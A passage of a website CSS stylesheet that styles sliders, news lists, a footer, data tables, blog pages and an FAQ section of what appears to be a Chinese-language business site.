  border: 2px solid #f8f8f8;
  border-bottom: 2px solid #eee;
  padding: 10px ; 
  border-radius: 4px;
} 
#s_message .swiper-slide p.mc_uname{
	text-align:right;
}

#s_record .swiper-slide .sr_c{
	border-bottom:1px solid #eee;
}

.contactBox{
	height:150px;
	border:1px solid #ccc;
	background-color:#FFF;
	padding:10px;
}
.numItem{ 
	padding:2px 6px;
	text-align:center; 
	font-size:18px;
	color:#fff;
	background-color:#333;
	border-radius:40%;
}
.flowItem{
  max-width: 280px;
  padding: 15px 10px 15px 20px;
  position: relative;
  margin: 10px auto;
  display:block;
  color:#444;
}
.flowItem h5{
	font-size:16px;
}
.flowItem p{font-size:14px;}
.flowItem:hover{
	color:#FFF;
	background:#238BCB;
}
.flowItem:hover .numItem{
	color:#238BCB;
	background:#FFF;
}

.newsPreview .content{
	font-size:14px;
	padding:5px 15px 5px 5px;
}
.newsPreview img.newsImg{
	width:100%;
	height:170px;
}

ul.strategy{
	list-style-type: none;
	margin:0px 15px 15px 15px;
	padding:0px;
}
ul.strategy li,.newsList ul li{
	line-height:30px;
}
ul.strategy li i{
	
}
ul.strategy li span.date,.newsList  span.date{
	 float:right;
}

.newsList{ 
	margin:10px 0 15px 0 ;
	padding:0px;
}
.newsList .newsLink{
	line-height:30px;
	font-family: "Arial", "SimHei" ! important;
}
.swiper-container#s_cooperat{
	height:50px;
}
#s_cooperat  a.cooperator{
	  
}
#s_cooperat  a.cooperator img{
	width:180px;
	height:36px;
}

a.flink{
	margin-left:20px;
	font-size:12px;
}
#s_message a{
	color:#333;
}
.newsBlock a:link{	color:#238BCB;}
.newsBlock a i.fa{	color:#ff6600;}
.newsBlock a:hover{	color:#ff6600;}



.footer{
	background-color:#333; 
	padding-top:30px;
	color:#999;
}

.footer .footMenu a{ 
	font-size:14px;
	color:#FFF;
}

.footer .mianz{
	font-size:12px;
	line-height:22px;
}
.footer .mianz b{
	font-size:24px;
	padding:5px;
}

.footer .foot_line{
	border-left:1px solid #666;
}

.footer h5{ 
	font-size:25px
}
.footer .tel h4{font-size:28px;}
.footer .trust{
	text-align:center;
}
.footer .trust a img{
	height:30px;
	margin:10px 20px;
}

/* second public */
.breadNav{
	/*background:#f8f8f8;*/
	border-top:1px solid #c3c3c3;
	font-size:14px; 
	  border-bottom: 1px solid #e1e1e1;
  background-color: #f4f4f4;
  line-height: 35px;
}

/*** 二级页面  **/
.plat-head{
	margin:40px auto;
}
.banner-contain{ 
	height:130px;
	text-align:center;
}
.banner-contain .links{
	width:300px;
	margin:0px auto;
}
.banner-line h1{
	font-size:1.8em;
	margin:0px;
	padding:0px 0 0 0;
	vertical-align:middle;
	line-height:80px;
}
.banner-contain h2{
    margin-top: 36px;
}
.plat-table{ 
	text-align:center;
	border: 1px solid #ccc;
	width:100%; 
}
.plat-table.pt_info p{
	margin:5px 0;
	color:#ff6600;
}
.pt_info .td_download a{
	margin-right:15px;
	color:#333;
}
.plat-table p{
	margin:5px 0;
}
.plat-table tr.firstRow td,.plat-table tr.firstRow th{
	border-top-width: 5px;
	border-top-color: #ff6600;
	font-size:18px;
	font-weight:blod;
}
.plat-table tr{
    line-height: 40px;
}
.plat-table td.td_t{
	text-align:right; 
	color:#ff6600;
	background-color:#e6e6e6;
	font-family:"Arial", "SimHei" ! important; 
}
.plat-table td.td_h{
	font-family:"Arial", "SimHei" ! important; 
	background-color:#A0D5E7;
	border:none;
	color:#333;
	font-size:18px;
}
.plat-table td.td_c{
	text-align:left;
} 

.plat-table tr td,.plat-table tr th{
  border: 1px solid #ccc;
  font-size: 14px;
   padding: 10px 0px 10px 22px;
  color: #525252;
  height: 39px;
  text-align:center;
}
.plat-table tr:nth-child(even){
	background-color:#ebebeb;
}
.plat-content{
    padding: 0 0 40px 0;
}
.plat-content   table {
    width: 100%;
    border: 1px solid #ccc;
}

.plat-content  table tr td, 
.plat-content  table tr th {
    padding: 10px 6px;
    border: 1px solid #ccc;
}

.plat-pro p{
	font-size:16px;
	text-indent:32px;
	line-height:20px;
}
.plat_zxform .input-group{
	margin-bottom:8px;
}

/*** blog  =========**/
.blog-box{
	margin-top:20px;
}
.blog-list{
  background-color: #fff;
  border: 1px solid #e1e1e1;
  border-top: 2px solid #3d9fe1;
  margin-bottom:30px;
}
.blog-head{
	border-bottom:1px dashed #ccc;
	 padding:20px 20px;
}
.blog-list-item{
	border-bottom:1px dashed #ccc;
	 padding:10px 20px;
}
.blog-list-item h2{
	  font-size: 24px;
  color: #3d9fe1;
  font-weight: bold; 
  line-height: 36px;
  margin:10px 0;
}
.blog-content{
  background-color: #fff;
  border: 1px solid #e1e1e1;
  border-top: 2px solid #3d9fe1;
  margin-bottom:30px;
}
.blog-content h2.blog-tit{
  font-size: 26px;
  color: #3d9fe1;
  font-weight: bold;
  text-align: center;
  line-height: 36px;
  margin:0px;
}
.blog-content .blog-info{
	  text-align: center;
  line-height: 28px;
}
.blog-body{
	 padding:10px 20px;
	 line-height:24px;
	 font-size:16px;
}
.blog-foot{
	border-top: 1px dashed #ccc;
	padding:10px 20px ; 
}
.blog-foot p{
	line-height:35px;
	font-size:16px;
	margin:0px;
}

.blog-wrap-item{
	  background-color: #fff;
  border: 1px solid #e1e1e1;
  margin-bottom:20px;
}
.blog-warp-hd{ 
  border-bottom: 1px solid #e1e1e1;
  line-height: 44px;
}
.blog-warp-hd h4.warp-hd{  
  color: #666;
  font-size: 18px;
  font-weight: bold;
  line-height: 24px;
  margin:8px 0 8px 14px;
  border-left:3px solid #3d9fe1;
  padding-left:14px;
}
.blog-warp-body{
	padding:5px 10px;
}
.blog-warp-body ul.bw-list{
	list-style:circle;
	margin:0px;
	padding-left:20px;
}
.blog-warp-body ul.bw-list li a{
	display: block;
  height: 35px;
  color: #525252;
  font-size: 14px;
  line-height: 35px;
}
.blog-warp-body.tel h2,.blog-warp-body.tel p{
	margin:0px;
	padding-bottom:5px;
}

.blog-list-foot{
	margin:15px 15px;
}
.blog-list-foot a.prev,.blog-list-foot a.next,.blog-list-foot a.last,.blog-list-foot a.first,.blog-list-foot span.current,.blog-list-foot a.num{
	padding:0px 5px;
}




.faq{
	padding:10px 15px;
	
}
.faq .question{
	font-size:18px;
	border-bottom:1px dashed #ccc;
	padding:10px 0;
	font-weight:bolder;
}
.warp-plat{
	margin-bottom:15px;
	border-bottom:1px dashed #ccc;
}
.warp-plat .wpImg{
	float:left;
	height:30px;
	margin-right:8px;
}
.warp-plat h4{
	line-height:30px;
}